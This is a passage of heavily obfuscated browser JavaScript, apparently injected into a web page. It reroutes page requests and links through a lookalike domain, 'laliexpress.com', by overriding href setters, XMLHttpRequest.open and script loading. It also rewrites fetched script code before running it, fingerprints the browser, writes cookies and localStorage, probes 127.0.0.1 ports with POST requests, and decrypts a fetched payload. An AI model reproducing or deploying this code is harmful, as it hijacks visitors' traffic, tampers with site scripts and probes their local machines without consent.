t[0]=t[0].replace(/(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|$))/i,(function(...t){return"https://laliexpress.com/_js/"+(t[1]||"https:")+t[2]})),await n(...t)};const o=HTMLElement.prototype.setAttribute;HTMLElement.prototype.setAttribute=function(t,e){o.call(this,t,e),"href"===t&&handleHostName(this)};const r=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"href").set;Object.defineProperty(HTMLAnchorElement.prototype,"href",{set:function(t){r.call(this,t),handleHostName(this)}});const s=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"hostname").set;Object.defineProperty(HTMLAnchorElement.prototype,"hostname",{set:function(t){s.call(this,t),handleHostName(this)}});const c=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){str="XMLHttpRequest.open( "+Array.from(arguments).join(", ")+" )",url2=arguments[1]=handleCORSproblemURL(url1=arguments[1]),c.apply(this,arguments)};const i=HTMLScriptElement.prototype.setAttribute;HTMLScriptElement.prototype.setAttribute=function(t,e){"src"===t?this.src=e:i.call(this,t,e)},Object.defineProperty(HTMLScriptElement.prototype,"src",{set:async function(t){this._src=t;{let e=new XMLHttpRequest;e.open("GET",t,this.async||this.defer),e.withCredentials=!1,e.setRequestHeader("Origin",window.location.href),e.setRequestHeader("Sec-Fetch-Dest","script"),e.setRequestHeader("Sec-Fetch-Mode","cors"),e.setRequestHeader("Sec-Fetch-Site","cross-site"),e.onreadystatechange=function(t,e){return function(){if(4===t.readyState)if(200===t.status){var n=t.responseText;function o(){try{e.text=n,e.dispatchEvent(new Event("load"))}catch(t){e.dispatchEvent(new Event("error"))}}n=hacking(n),e.defer&&"loading"===document.readyState?document.addEventListener("readystatechange",(t=>{"interactive"===t.target.readyState&&o()})):o()}else e.dispatchEvent(new Event("error"))}}(e,this),e.send()}}});const a=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src").set;cloneScript=async function(t){let e=document.createElement("script");t.after(e),e.async=t.async,e.defer=t.defer,e.onload=t.onload,e.crossorigin=t.crossorigin,a.call(e,t.dataset.src)}}!function(){function e(e,a){for(var r=2;void 0!==r;){var c,s,b=15&r>>4;switch(15&r){case 0:!function(){switch(b){case 0:h++,r=32;break;case 1:g[i]=u,r=void 0;break;case 2:r=h<n.length?5:16;break;case 3:r=m<C.length?4:8;break;case 4:m++,r=48;break}}();break;case 1:var k="b";u=M[k+="ind"](0,2),r=3;break;case 2:var o="_n";o+="1t|_",o+="n1",o+="z",e[163]=new RegExp(o);var t=1===e[89];r=t?6:7;break;case 3:var n="\u0154\u014f\u0173\u0154\u0152\u0149\u014e\u0147",i="",h=0;r=32;break;case 4:var v=C.charCodeAt(m)-100;f+=String.fromCharCode(v),r=64;break;case 5:var d=288^n.charCodeAt(h);i+=String.fromCharCode(d),r=0;break;case 6:var l="Da";l+="te",e[163]=new a[l],r=7;break;case 7:var g=e[163],C="\xc6\xcd\xd2\xc8",f="",m=0;r=48;break;case 8:var u=M[f];r=u?1:3;break}}}function a(e,a){e[155]=1,e[163]=0,e[136]=""}function r(e,a,r){for(var c=23;void 0!==c;){var s,b,k=31&c>>5;switch(31&c){case 0:!function(){switch(k){case 0:te++,c=256;break;case 1:de++,c=896;break;case 2:c=S<u.length?736:7;break;case 3:re=1,c=3;break;case 4:c=void 0;break;case 5:f=!r[g],c=31;break;case 6:B++,c=448;break;case 7:w=729,c=22;break;case 8:c=te<ke.length?4:30;break;case 9:me++,c=544;break;case 10:G=-9,c=11;break;case 11:c=y<j.length?14:13;break;case 12:I++,c=576;break;case 13:y++,c=352;break;case 14:c=B<N.length?10:20;break;case 15:C++,c=768;break;case 16:fe=390,c=16;break;case 17:c=me<ge.length?608:1;break;case 18:c=I<_.length?704:28;break;case 19:c=me?16:512;break;case 20:n++,c=800;break;case 21:S++,c=64;break;case 22:c=I?27:832;break;case 23:c=S?22:224;break;case 24:c=C<l.length?17:160;break;case 25:c=n<o.length?18:29;break;case 26:M=730,c=27;break;case 27:ve=361,c=21;break;case 28:c=de<ie.length?960:24;break;case 29:G=256-G,c=6;break;case 30:c=de?21:864;break;case 31:re=10,c=3;break}}();break;case 1:var o="\u0325",t="",n=0;c=800;break;case 2:var i=1===a[89];c=i?15:19;break;case 3:var h,v;c=1===(G*=re)?26:8;break;case 4:var d=653^ke.charCodeAt(te);oe+=String.fromCharCode(d),c=0;break;case 5:var l="\u03c6\u03e7\u03e4\u03f7\u03e9",g="",C=0;c=768;break;case 6:return G;case 7:var f=e[p];c=f?5:31;break;case 8:var m;c=G<0?928:6;break;case 9:var u="\u02a9\u02db\u02b4\u02c0\u02af\u02db\u02a2\u02d2\u02b7",p="",w=0,S=0;c=64;break;case 10:var A=382^N.charCodeAt(B);L+=String.fromCharCode(A),c=192;break;case 11:var j="H{`mzga`",x="",y=0;c=352;break;case 12:return 0;case 13:var E,O="epytotorp",R=r[x][O=O.split("").reverse().join("")],_="\u02ae\u02c1\u0292\u02e6\u0294\u02fd\u0293\u02f4",D="",M=0,I=0;c=576;break;case 14:var T=14^j.charCodeAt(y);x+=String.fromCharCode(T),c=416;break;case 15:var z="na";z+="vig",z+="ato";var P=r[z+="r"],N="\u0108\u0117\u011c\u010c\u011f\u010a\u011b",L="",B=0;c=448;break;case 16:var U=ge.charCodeAt(me),W=U^fe;fe=U,Ce+=String.fromCharCode(W),c=288;break;case 17:var J=l.charCodeAt(C)-898;g+=String.fromCharCode(J),c=480;break;case 18:var F=834^o.charCodeAt(n);t+=String.fromCharCode(F),c=640;break;case 19:return 9;case 20:var V=P[L];c=V?25:320;break;case 21:var H=ie.charCodeAt(de),X=H^ve;ve=H,he+=String.fromCharCode(X),c=32;break;case 22:var $=u.charCodeAt(S),q=$^w;w=$,p+=String.fromCharCode(q),c=672;break;case 23:var G=1,K="f",Q;K+="unc",c=typeof e!==(K+="tion")?12:9;break;case 24:var Z=le[he](ne,""),Y="^f";Y+="unc",Y+="tio",Y+="n.",Y+="*\\",Y+="(",Y+="\\){\\[nativec",Y+="ode]}$";var ee,ae="tset",re=new RegExp(Y)[ae=ae.split("").reverse().join("")](Z);c=re?96:992;break;case 25:return 9;case 26:return 0;case 27:var ce=_.charCodeAt(I),se=ce^M;M=ce,D+=String.fromCharCode(se),c=384;break;case 28:var be=R[D],ke="\u02ee\u02ec\u02e1\u02e1",oe="",te=0;c=256;break;case 29:var ne=new RegExp(Ce,t),ie="\u011b\u017e\u010e\u0162\u0103\u0160\u0105",he="",ve=0,de=0;c=896;break;case 30:var le=be[oe](e),ge="\u01da\u01a9",Ce="",fe=0,me=0;c=544;break;case 31:var ue;c=f?2:11;break}}}function c(e,a,c,s){for(var b=224;void 0!==b;){var k,o,t=31&b>>5;switch(31&b){case 0:!function(){switch(t){case 0:b=m<C.length?3:2;break;case 1:m++,b=0;break;case 2:b=O?18:352;break;case 3:O++,b=288;break;case 4:b=P<T.length?17:13;break;case 5:P++,b=128;break;case 6:b=w<u.length?6:14;break;case 7:b=c[156]?16:5;break;case 8:b=void 0;break;case 9:b=O<x.length?64:7;break;case 10:w++,b=192;break;case 11:E=9,b=18;break}}();break;case 1:return 253;case 2:var n=g[f](e,a);b=n?8:12;break;case 3:var i=448^C.charCodeAt(m);f+=String.fromCharCode(i),b=32;break;case 4:var h;b=M?20:10;break;case 5:return 254;case 6:var v=u.charCodeAt(w)-988;p+=String.fromCharCode(v),b=320;break;case 7:var d=j[y](e);b=d?15:19;break;case 8:return 1;case 9:var l="t";l+="ce";var g=s[l=(l+="jbO").split("").reverse().join("")],C="\u01a7\u01a5\u01b4\u018f\u01b7\u01ae\u0190\u01b2\u01af\u01b0\u01a5\u01b2\u01b4\u01b9\u0184\u01a5\u01b3\u01a3\u01b2\u01a9\u01b0\u01b4\u01af\u01b2",f="",m=0;b=0;break;case 10:var u="\u0443\u0441\u0450",p="",w=0;b=192;break;case 11:var S="teg";M=!D[S=S.split("").reverse().join("")],b=4;break;case 12:var A="tcejbO",j=s[A=A.split("").reverse().join("")],x="n\v\x7f/]2F)]$T1~\x18",y="",E=0,O=0;b=288;break;case 13:var R,_="ge";_+="t",_+="Ow",_+="nPropert",_+="yDescripto";var D=s[z][_+="r"](d,a),M=!D;b=M?4:11;break;case 14:var I;return r(D[p],c,s);case 15:var T="\u0158\u016b\u0173\u016e\u016c\u017d",z="",P=0;b=128;break;case 16:var N;b=a in e?9:1;break;case 17:var L=T.charCodeAt(P)-265;z+=String.fromCharCode(L),b=160;break;case 18:var B=x.charCodeAt(O),U=B^E;E=B,y+=String.fromCharCode(U),b=96;break;case 19:return 2;case 20:return 3}}}function s(e,a){for(var r=1;void 0!==r;){var c,s,b=15&r>>4;switch(15&r){case 0:!function(){switch(b){case 0:G++,r=160;break;case 1:T++,r=224;break;case 2:z=p[S],r=15;break;case 3:r=A<w.length?10:32;break;case 4:r=n<k.length?192:7;break;case 5:E++,r=208;break;case 6:t=430,r=14;break;case 7:f++,r=128;break;case 8:r=f<g.length?9:6;break;case 9:n++,r=64;break;case 10:r=G<$.length?3:2;break;case 11:A++,r=48;break;case 12:r=n?14:96;break;case 13:r=E<x.length?11:12;break;case 14:r=T<M.length?4:240;break;case 15:j=D[I],r=13;break}}();break;case 1:var k="\u01eb\u0187\u01e2\u018f\u01ea\u0184\u01f0",o="",t=0,n=0;r=64;break;case 2:var i;U|=!!a[q]<<3;var h="W",v;h+="ebK",h+="itP",h+="layba",h+="ck",h+="Target",h+="AvailabilityE",U|=!!a[h+="vent"]<<4,e[89]=U,r=void 0;break;case 3:var d=$.charCodeAt(G)-217;q+=String.fromCharCode(d),r=0;break;case 4:var l=177^M.charCodeAt(T);I+=String.fromCharCode(l),r=16;break;case 5:var g="\u0263\u028a\u0283\u028b\u0283\u028c\u0292",C="",f=0;r=128;break;case 6:var m,u="p";u+="rot",u+="oty";var p=a[C][u+="pe"],w="\u042f\u041d\u041a\u0423\u0421\u042c\u0405\u0419\u042c\u041b\u0420\u041d\u042b\u040b\u041d\u0424\u041d\u041b\u042c\u0427\u042a",S="",A=0;r=48;break;case 7:var j=a[o];r=j?8:13;break;case 8:var x="\x96\xbf\xb6\xbe\xb6\xbd\xa7",y="",E=0;r=208;break;case 9:var O=g.charCodeAt(f)-542;C+=String.fromCharCode(O),r=112;break;case 10:var R=w.charCodeAt(A)-952;S+=String.fromCharCode(R),r=176;break;case 11:var _=211^x.charCodeAt(E);y+=String.fromCharCode(_),r=80;break;case 12:var D=a[y],M="\xc1\xc3\xde\xc5\xde\xc5\xc8\xc1\xd4",I="",T=0;r=224;break;case 13:var z=j;r=z?5:15;break;case 14:var P=k.charCodeAt(n),N=P^t;t=P,o+=String.fromCharCode(N),r=144;break;case 15:var L=z,B="w";B+="eb",B+="kitRT",B+="CPe",B+="e",B+="rC",B+="onnect";var U=!(!a[B+="ion"]&&!L)<<0,W="t",J,F;W+="nu",W+="oCt",W+="nia",U|=(void 0!==a[W=(W+="Pzom").split("").reverse().join("")])<<1;var V="XneercSrennIzom",H,X;U|=(void 0!==a[V=V.split("").reverse().join("")])<<2;var $="\u011d\u013e\u013b\u014e\u0140",q="",G=0;r=160;break}}}function b(e,a){for(var r=2;void 0!==r;){var c,s,b=3&r>>2;switch(3&r){case 0:!function(){switch(b){case 0:r=void 0;break}}();break;case 1:return e;case 2:var k=e.indexOf(a),o;r=-1===k?1:3;break;case 3:var t;return e.substr(0,k)}}}function k(e,a,r,c,s){for(var b=5;void 0!==b;){var k,o,t=7&b>>3;switch(7&b){case 0:!function(){switch(t){case 0:b=s?6:16;break;case 1:b=m<C.length?3:2;break;case 2:b=r?4:7;break;case 3:m++,b=8;break}}();break;case 1:var n="=",i;n+="nia",n+="mod ",v+=(n=(n+=";").split("").reverse().join(""))+c,b=0;break;case 2:var h,v=e+f+a;b=c?1:0;break;case 3:var d=537^C.charCodeAt(m);f+=String.fromCharCode(d),b=24;break;case 4:var l="=s",g;l+="eri",l+="p",l+="x",l+="e",v+=(l=(l+=" ;").split("").reverse().join(""))+r,b=7;break;case 5:var C="\u0224",f="",m=0;b=8;break;case 6:var u="; ",p;u+="path",v+=(u+="=")+s,b=16;break;case 7:var w="c";w+="ook",w+="ie",document[w]=v,b=void 0;break}}}function b(e,a){for(var r=1;void 0!==r;){var c,s,b=3&r>>2;switch(3&r){case 0:!function(){switch(b){case 0:r=void 0;break}}();break;case 1:var k=e.indexOf(a),o;r=-1===k?2:3;break;case 2:return e;case 3:var t;return e.substr(0,k)}}}function o(e,a,r,c,s,b,k){for(var t=4;void 0!==t;){var n,i,h=31&t>>5;switch(31&t){case 0:!function(){switch(h){case 0:N++,t=448;break;case 1:t=X<V.length?5:2;break;case 2:D++,t=192;break;case 3:t=N?14:384;break;case 4:se[oe](be),t=160;break;case 5:t=void 0;break;case 6:t=D<R.length?11:6;break;case 7:te=707,t=9;break;case 8:X++,t=32;break;case 9:ne++,t=352;break;case 10:t=x<A.length?12:15;break;case 11:t=ne<ke.length?480:128;break;case 12:P=958,t=14;break;case 13:x++,t=320;break;case 14:t=N<T.length?96:10;break;case 15:t=ne?9:224;break}}();break;case 1:var v;Z=O-Q<864e5,t=13;break;case 2:W[H]=r;var d=W,l="f";l+="etc";var g,C=function(e){for(var a="\u03ce\u03bf\u03d2\u03ce",r="",c=0;c<"\u03ce\u03bf\u03d2\u03ce".length;c++){var s="\u03ce\u03bf\u03d2\u03ce".charCodeAt(c)-858;r+=String.fromCharCode(s)}var b;return e[r]()},f="th";f+="e";var m,u=function(e){for(var a=atob(e),r=new ArrayBuffer(a.length),c=new Uint8Array(r),o=0;o<a.length;o++)c[o]=a.charCodeAt(o);var t="otpyrc";t=t.split("").reverse().join("");for(var n,i="eltbus",h=s[t][i=i.split("").reverse().join("")],v={},d="\u0169\u012c\u017f\u0152\u0111\u0153\u0110",l="",g=0,C=0;C<"\u0169\u012c\u017f\u0152\u0111\u0153\u0110".length;C++){C||(g=296);var f="\u0169\u012c\u017f\u0152\u0111\u0153\u0110".charCodeAt(C),m=f^g;g=f,l+=String.fromCharCode(m)}v.name=l;var u="vi";v[u=u.split("").reverse().join("")]=k;var p=v,w="tpyrced",S;return h[w=w.split("").reverse().join("")](p,b[90],c)},p="th",w=s[l+="h"](U,d)[f+="n"](C)[p+="en"](u),S=function(e){var a,r="d";r+="ec",r+="o",r+="de";var c=(new TextDecoder).decode(e),k="p";k+="arse";var o=JSON.parse(c),t=o,n;if(t){var i="ww";t=o[i=(i+="m").split("").reverse().join("")]}if(t){var h="mw";h+="w",b[145]=o[h]}var v="lo";v+="c",v+="a",v+="lStorag",v+="e";var d=s.localStorage,l="metItes";l=l.split("").reverse().join("");for(var g="\u030a\u035a\u031f\u034b",C="",f=0,m=0;m<"\u030a\u035a\u031f\u034b".length;m++){m||(f=841);var u="\u030a\u035a\u031f\u034b".charCodeAt(m),p=u^f;f=u,C+=String.fromCharCode(p)}for(var w='42$$"44',S="",A=0;A<'42$$"44'.length;A++){var j=71^'42$$"44'.charCodeAt(A);S+=String.fromCharCode(j)}d[l](C,S);var x="l";x+="oc",x+="alStor",x+="age";var y=s.localStorage,E="se";E+="tI",E+="tem";var O="M";O+="WW";var R="wwm";R=R.split("").reverse().join(""),y.setItem("MWW",o[R]);for(var _="\u01f7\u0198\u01fb\u019a\u01f6\u01a5\u01d1\u01be\u01cc\u01ad\u01ca\u01af",D="",M=0,I=0;I<"\u01f7\u0198\u01fb\u019a\u01f6\u01a5\u01d1\u01be\u01cc\u01ad\u01ca\u01af".length;I++){I||(M=411);var T="\u01f7\u0198\u01fb\u019a\u01f6\u01a5\u01d1\u01be\u01cc\u01ad\u01ca\u01af".charCodeAt(I),z=T^M;M=T,D+=String.fromCharCode(z)}for(var P=s[D],N="\x04\x1f#\x04\x02\x19\x1e\x17",B="",U=0;U<"\x04\x1f#\x04\x02\x19\x1e\x17".length;U++){var W=112^"\x04\x1f#\x04\x02\x19\x1e\x17".charCodeAt(U);B+=String.fromCharCode(W)}var J=L[B](),F="metItes",V="po";V+="rt",P[F=F.split("").reverse().join("")]("port",J);var H="lo";H+="ca",H+="lSto",H+="rage";for(var X=s.localStorage,$="\u0283\u02e6\u028b\u02e4\u0292\u02f7\u02be\u02ca\u02af\u02c2",q="",G=0,K=0;K<"\u0283\u02e6\u028b\u02e4\u0292\u02f7\u02be\u02ca\u02af\u02c2".length;K++){K||(G=753);var Q="\u0283\u02e6\u028b\u02e4\u0292\u02f7\u02be\u02ca\u02af\u02c2".charCodeAt(K),Z=Q^G;G=Q,q+=String.fromCharCode(Z)}var Y="emiTliaFtsal";Y=Y.split("").reverse().join(""),X[q](Y)},A="\u0108\xfc\xf9\u0102",j="",x=0;t=320;break;case 3:var y=a>=e.length;t=y?16:7;break;case 4:var E="n",O=Date[E+="ow"](),R="\u03e4\u03e7\u03eb\u03e9\u03e4\u03db\u03fc\u03e7\u03fa\u03e9\u03ef\u03ed",_="",D=0;t=192;break;case 5:var M=V.charCodeAt(X)-926;H+=String.fromCharCode(M),t=256;break;case 6:var I=s[_],T="\u03d9\u03bc\u03c8\u0381\u03f5\u0390\u03fd",z="",P=0,N=0;t=448;break;case 7:var L=e[a],B="h";B+="ttp",B+="://12",B+="7.0.0.1";var U=(B+=":")+L,W={},J="me";J+="t",J+="h";var F="P";F+="O",F+="ST",W[J+="od"]=F;var V="\u0400\u040d\u0402\u0417",H="",X=0;t=32;break;case 8:return;case 9:var $=ke.charCodeAt(ne),q=$^te;te=$,oe+=String.fromCharCode(q),t=288;break;case 10:var G="l";G+="a",G+="stF",G+="ail",G+="Time";var K=I[z](G),Q=parseInt(K,10),Z=Q;t=Z?1:13;break;case 11:var Y=904^R.charCodeAt(D);_+=String.fromCharCode(Y),t=64;break;case 12:var ee=A.charCodeAt(x)-148;j+=String.fromCharCode(ee),t=416;break;case 13:var ae;t=Z?8:3;break;case 14:var re=T.charCodeAt(N),ce=re^P;P=re,z+=String.fromCharCode(ce),t=0;break;case 15:var se=w[j](S),be=function(t){for(var n="\u01e6\u0189\u01ea\u018b\u01e7\u01b4\u01c0\u01af\u01dd\u01bc\u01db\u01be",i="",h=0,v=0;v<"\u01e6\u0189\u01ea\u018b\u01e7\u01b4\u01c0\u01af\u01dd\u01bc\u01db\u01be".length;v++){v||(h=394);var d="\u01e6\u0189\u01ea\u018b\u01e7\u01b4\u01c0\u01af\u01dd\u01bc\u01db\u01be".charCodeAt(v),l=d^h;h=d,i+=String.fromCharCode(l)}var g,C="g";C+="e",C+="tI",C+="tem";var f="l",m,u;if(f+="ast",f+="FailT",f+="ime",null==s[i].getItem("lastFailTime")){var p="e";p+="garo",p+="tSl",p=(p+="acol").split("").reverse().join("");var w=s[p],S="gn";S+="irt",S+="So",S=(S+="t").split("").reverse().join("");var A=O[S](),j="s";j+="et",j+="Item";for(var x="\xf9\x98\xeb\x9f\xd9\xb8\xd1\xbd\xe9\x80\xed\x88",y="",E=0,R=0;R<x.length;R++){R||(E=149);var _=x.charCodeAt(R),D=_^E;E=_,y+=String.fromCharCode(D)}w[j](y,A)}var M="t";M+="oStr",M+="ing";for(var I=L.toString(),T="\u0276\u0279\u026d\u026b\u0276\u025d\u027e\u0279\u027c\u026b\u0271\u026f",z="",P=0;P<"\u0276\u0279\u026d\u026b\u0276\u025d\u027e\u0279\u027c\u026b\u0271\u026f".length;P++){var N="\u0276\u0279\u026d\u026b\u0276\u025d\u027e\u0279\u027c\u026b\u0271\u026f".charCodeAt(P)-522;z+=String.fromCharCode(N)}var B,U="g";U+="etI",U+="te",U+="m";var W="p",J,F,V;if(W+="or",W+="t",I===s[z].getItem("port")){var H="egarotSlacol";H=H.split("").reverse().join("");var X=s[H],$="metIevomer";$=$.split("").reverse().join("");var q="t";q+="r",q=(q+="op").split("").reverse().join(""),X[$](q)}o(e,a+1,r,c,s,b,k)},ke="\u02a0\u02c1\u02b5\u02d6\u02be",oe="",te=0,ne=0;t=352;break;case 16:var ie="lo";ie+="c",ie+="al",ie+="Stora";var he=s[ie+="ge"],ve="se";ve+="t",ve+="Item";var de="C";de+="P",de+="ET";var le="li";le+="a",le=(le+="f").split("").reverse().join(""),he[ve](de,le);var ge="lo";ge+="c",ge+="alSto",ge+="r";var Ce=s[ge+="age"],fe="gnirtSot";fe=fe.split("").reverse().join("");var me=O[fe](),ue="se";ue+="tIt";var pe="l";return pe+="astF",pe+="ailTi",pe+="me",Ce[ue+="em"](pe,me),void 0}}}function t(e){for(var a=1;void 0!==a;){var r,c,s=7&a>>3;switch(7&a){case 0:!function(){switch(s){case 0:h++,a=24;break;case 1:a=t<k.length?2:3;break;case 2:t++,a=8;break;case 3:a=h<i.length?32:4;break;case 4:b[i[h]]=!0,a=0;break}}();break;case 1:var b={},k="\u0341",o="",t=0;a=8;break;case 2:var n=k.charCodeAt(t)-789;o+=String.fromCharCode(n),a=16;break;case 3:var i=e.split(o),h=0;a=24;break;case 4:return b}}}function n(e,a,r){for(var c=6;void 0!==c;){var s,b,k=15&c>>4;switch(15&c){case 0:!function(){switch(k){case 0:l=0===v,c=3;break;case 1:c=void 0;break;case 2:m=1===v,c=8;break;case 3:c=4;break;case 4:h=2===v,c=7;break}}();break;case 1:var o;return d=1,a();case 2:var t;return d=1,a(r[0],r[1]);case 3:var n;c=l?1:10;break;case 4:var i;return d=1,a(r[0],r[1],r[2]);case 5:var h=d;c=h?7:64;break;case 6:var v=r.length,d=0,l=d;c=l?3:0;break;case 7:var g;c=h?2:48;break;case 8:var C;c=m?9:5;break;case 9:var f;return d=1,a(r[0]);case 10:var m=d;c=m?8:32;break}}}function i(e,a){for(var r=1;void 0!==r;){var c,s,b=15&r>>4;switch(15&r){case 0:!function(){switch(b){case 0:r=void 0;break;case 1:l=1===k,r=6;break;case 2:h=2===k,r=10;break;case 3:t=0===k,r=2;break;case 4:r=5;break}}();break;case 1:var k=a.length,o=0,t=o;r=t?2:48;break;case 2:var n;r=t?8:7;break;case 3:var i;return o=1,new e(a[0]);case 4:var h=o;r=h?10:32;break;case 5:var v;return o=1,new e(a[0],a[1],a[2]);case 6:var d;r=l?3:4;break;case 7:var l=o;r=l?6:16;break;case 8:var g;return o=1,new e;case 9:var C;return o=1,new e(a[0],a[1]);case 10:var f;r=h?9:64;break}}}function h(e){var a="hr";a+="ef";var r="#",c;return r=r.split("").reverse().join(""),b(e.href,r)}function v(e){for(var a=4;void 0!==a;){var r,c,s=7&a>>3;switch(7&a){case 0:!function(){switch(s){case 0:n=116,a=1;break;case 1:a=i<o.length?32:16;break;case 2:v=d[t],a=3;break;case 3:i++,a=8;break;case 4:a=i?1:0;break}}();break;case 1:var b=o.charCodeAt(i),k=b^n;n=b,t+=String.fromCharCode(k),a=24;break;case 2:var o="\0a\x13t\x11e",t="",n=0,i=0;a=8;break;case 3:return v;case 4:var h="te";h+="gr";var v=e[h=(h+="at").split("").reverse().join("")];a=v?3:5;break;case 5:var d=ne[0];a=d?2:3;break}}}function d(e){for(var a=1;void 0!==a;){var r,c,s=15&a>>4;switch(15&a){case 0:!function(){switch(s){case 0:a=L<z.length?144:64;break;case 1:L++,a=0;break;case 2:a=o<b.length?9:12;break;case 3:N=718,a=14;break;case 4:u=e[P],a=4;break;case 5:O++,a=112;break;case 6:o++,a=32;break;case 7:a=O<y.length?2:5;break;case 8:a=void 0;break;case 9:a=L?14:48;break}}();break;case 1:var b="\x1c*6621}\x1ex",k="",o=0;a=32;break;case 2:var t=y.charCodeAt(O)-195;E+=String.fromCharCode(t),a=80;break;case 3:var n="$fles_^";n=n.split("").reverse().join("");var i,d,l="t";S=new RegExp(n,"i")[l+="est"](w),a=7;break;case 4:var g;a=u?10:13;break;case 5:var C=A[j](e[E]);a=C?11:6;break;case 6:return;case 7:var f;a=S?8:13;break;case 8:var m,u=h(e)===te;a=u?15:4;break;case 9:var p=66^b.charCodeAt(o);k+=String.fromCharCode(p),a=96;break;case 10:return;case 11:var w=v(e),S=!w;a=S?7:3;break;case 12:var A=new RegExp(k),j="ts";j+="e",j=(j+="t").split("").reverse().join("");var y="\u0133\u0135\u0132\u0137\u0132\u0126\u0132\u012f",E="",O=0;a=112;break;case 13:var R="hr";M(12,e[R+="ef"]);var _="h";_+="r";var D="hr";D+="ef",e[_+="ef"]=x(e[D],W),a=128;break;case 14:var I=z.charCodeAt(L),T=I^N;N=I,P+=String.fromCharCode(T),a=16;break;case 15:var z="\u02a6\u02c7\u02b4\u02dc",P="",N=0,L=0;a=0;break}}}function l(e){for(var a=7;void 0!==a;){var r,c,s=15&a>>4;switch(15&a){case 0:!function(){switch(s){case 0:a=void 0;break;case 1:A++,a=32;break;case 2:a=A<w.length?4:1;break;case 3:a=192;break;case 4:x=x[n],a=48;break;case 5:R++,a=144;break;case 6:O=540,a=3;break;case 7:u=m===o,a=10;break;case 8:a=R?3:96;break;case 9:a=R<y.length?128:9;break;case 10:d(x),a=0;break;case 11:a=0;break;case 12:a=x?8:176;break}}();break;case 1:var b=S,k="A";k+="ER";var o=k=(k+="A").split("").reverse().join(""),t="edoNtnerap",n=t=t.split("").reverse().join("");a=48;break;case 2:var i="ta";i+="r",i+="ge";var h=e[i+="t"];a=h?11:6;break;case 3:var v=y.charCodeAt(R),l=v^O;O=v,E+=String.fromCharCode(l),a=80;break;case 4:var g=w.charCodeAt(A)-886;S+=String.fromCharCode(g),a=16;break;case 5:return;case 6:var C="tnemelEcrs";h=e[C=C.split("").reverse().join("")],a=11;break;case 7:var f="d";f+="e",f+="fa",f+="ultPre",f+="vent",a=e[f+="ed"]?5:2;break;case 8:var m=x[p],u=m===b;a=u?10:112;break;case 9:var p=E,w="\u03b7",S="",A=0;a=32;break;case 10:var j;a=u?160:64;break;case 11:var x=h,y="\u0268\u0209\u026e\u0220\u0241\u022c\u0249",E="",O=0,R=0;a=144;break}}}function g(e){for(var a=8;void 0!==a;){var r,c,s=15&a>>4;switch(15&a){case 0:!function(){switch(s){case 0:a=o<b.length?6:64;break;case 1:u=83,a=2;break;case 2:a=p?2:16;break;case 3:a=void 0;break;case 4:M(12,C[k]),a=48;break;case 5:o++,a=0;break;case 6:a=l<v.length?3:128;break;case 7:a=p<f.length?32:4;break;case 8:S=e[d],a=7;break;case 9:l++,a=96;break;case 10:p++,a=112;break}}();break;case 1:var b="\u03ec\u03ee\u03f9\u03e4\u03e2\u03e3",k="",o=0;a=0;break;case 2:var t=f.charCodeAt(p),n=t^u;u=t,m+=String.fromCharCode(n),a=160;break;case 3:var i=v.charCodeAt(l)-646;d+=String.fromCharCode(i),a=144;break;case 4:var h=C[m]===ie;a=h?9:1;break;case 5:var v="\u02f9\u02f8\u02e9\u02cb\u02f2\u02eb\u02f3\u02eb\u02f4\u02fa",d="",l=0;a=96;break;case 6:var g=909^b.charCodeAt(o);k+=String.fromCharCode(g),a=80;break;case 7:var C=S,f="\fS U3V?`\tm",m="",u=0,p=0;a=112;break;case 8:var w="te";w+="gra",w=(w+="t").split("").reverse().join("");var S=e[w];a=S?7:5;break;case 9:return}}}function C(e){for(var a=12;void 0!==a;){var r,c,s=15&a>>4;switch(15&a){case 0:!function(){switch(s){case 0:t++,a=16;break;case 1:a=t<b.length?48:32;break;case 2:j[k]=++ie,a=void 0;break;case 3:a=t?4:144;break;case 4:A++,a=96;break;case 5:y=j[_](I),a=6;break;case 6:a=A<p.length?3:2;break;case 7:E(j,y,W),a=1;break;case 8:T++,a=176;break;case 9:o=296,a=4;break;case 10:l=W[49](y),a=5;break;case 11:a=T<D.length?10:80;break}}();break;case 1:var b="\u0177\u0128\u015b\u012e\u0148\u012d\u0144\u011b\u0172\u0116",k="",o=0,t=0;a=16;break;case 2:var n="n";n+="oi",n=(n+="tcnuf").split("").reverse().join(""),R=typeof j[w]===n,a=7;break;case 3:var i=p.charCodeAt(A)-145;w+=String.fromCharCode(i),a=64;break;case 4:var h=b.charCodeAt(t),v=h^o;o=h,k+=String.fromCharCode(v),a=0;break;case 5:var d=l;a=d?8:9;break;case 6:M(12,y);var l=W[49];a=l?160:5;break;case 7:var g;a=R?13:6;break;case 8:var C="ktl",f;C=C.split("").reverse().join(""),d=!S(y,C),a=9;break;case 9:var m;a=d?112:1;break;case 10:var u=26^D.charCodeAt(T);I+=String.fromCharCode(u),a=128;break;case 11:var p="\xf8\xf6\u0105\xd2\u0105\u0105\u0103\xfa\xf3\u0106\u0105\xf6",w="",A=0;a=96;break;case 12:var j=this,x="ac";x+="t",x+="i";var y=j[x+="on"],O="gnirts";O=O.split("").reverse().join("");var R=typeof y!==O;a=R?11:7;break;case 13:var _="etubirttAteg";_=_.split("").reverse().join("");var D="{ynsut",I="",T=0;a=176;break}}}function f(){for(var e=3;void 0!==e;){var a,r,c=7&e>>3;switch(7&e){case 0:!function(){switch(c){case 0:e=void 0;break;case 1:e=i<t.length?6:7;break;case 2:i++,e=8;break}}();break;case 1:var s="de";s+="faul",k=k[s+="t"],e=k?5:4;break;case 2:return;case 3:var b="eg";b+="di",b=(b+="rbsj").split("").reverse().join("");var k=q[b];e=k?1:2;break;case 4:return;case 5:var o=function(e){var a=":evitan",r;a=a.split("").reverse().join(""),e[0]===a&&M(12,"")},t="\u0130\u0135\u0133\u0128\u0102\u0121\u0123\u012b",n="",i=0;e=8;break;case 6:var h=320^t.charCodeAt(i);n+=String.fromCharCode(h),e=16;break;case 7:return M(11,0,k,n,o),!0}}}function m(e){for(var a=3;void 0!==a;){var r,c,s=7&a>>3;switch(7&a){case 0:!function(){switch(s){case 0:l++,a=16;break;case 1:t[d]=y(h,W),u(h),a=24;break;case 2:a=l<v.length?5:8;break;case 3:a=void 0;break}}();break;case 1:var b;a=n?4:24;break;case 2:var k="em";k+="aN",k=(k+="gat").split("").reverse().join("");var 